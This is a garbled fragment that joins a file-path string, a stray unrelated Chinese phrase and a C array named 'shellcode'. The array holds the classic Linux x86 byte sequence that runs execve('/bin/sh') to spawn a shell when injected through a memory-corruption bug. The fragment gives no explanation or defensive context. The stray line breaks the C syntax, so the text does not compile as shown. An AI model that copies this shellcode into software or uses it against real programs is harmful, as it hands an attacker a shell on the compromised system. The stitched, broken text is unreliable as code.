 static const char shellcode[] =
不是奇数
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";